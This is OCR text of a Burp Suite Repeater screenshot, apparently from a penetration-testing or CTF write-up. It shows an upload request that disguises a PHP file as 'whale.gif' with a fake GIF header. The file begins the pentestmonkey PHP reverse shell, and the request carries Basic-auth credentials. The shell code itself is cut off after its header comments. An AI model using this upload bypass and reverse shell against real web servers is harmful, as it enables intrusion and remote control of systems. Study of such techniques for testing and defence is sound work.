 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compare
4 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
Authorization: Basic ZnJhbms6ZnJhbmshISE=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------2014657727193640551215339987​83
Content-Length: 5862
-----------------------------201465772719364055121533998783
Content-Disposition: form-data; name="fileToUpload"; filename="whale.gif"
Content-Type: application/x-php
GIF98
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility